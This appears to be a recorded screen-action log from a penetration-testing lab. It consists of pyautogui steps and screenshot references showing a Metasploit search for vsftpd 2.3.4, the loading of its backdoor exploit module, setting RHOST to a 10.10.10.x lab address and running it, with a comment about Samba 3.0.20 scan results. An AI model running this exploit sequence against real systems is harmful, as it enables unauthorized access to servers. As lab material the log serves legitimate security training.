
pyautogui.write('search vsftpd 2.3.4')

pyautogui.press('Return')

pyautogui.moveTo(183, 471)

# - Load the exploit/unix/ftp/vsftpd_234_backdoor module
pyautogui.write('use')

pyautogui.doubleClick(201, 488)

pyautogui.rightClick(153, 516)

pyautogui.press('Return')

# - Show the module options and set RHOST to 10.10.10.3
pyautogui.write('show options')

pyautogui.doubleClick(102, 403)

pyautogui.write('s')

pyautogui.write('et RHOST')

pyautogui.write('10.10.10.')

pyautogui.press('Return')
pyautogui.write('run')

# - Compare the nmap Samba 3.0.20 result with the sessionless vsftpd exploit output, ending at a clean prompt
pyautogui.click(466, 20)

pyautogui.moveTo(129, 315)

pyautogui.moveTo(186, 210)

pyautogui.moveTo(332, 306)

pyautogui.click(729, 19)

pyautogui.moveTo(472, 137)

pyautogui.click(466, 20)
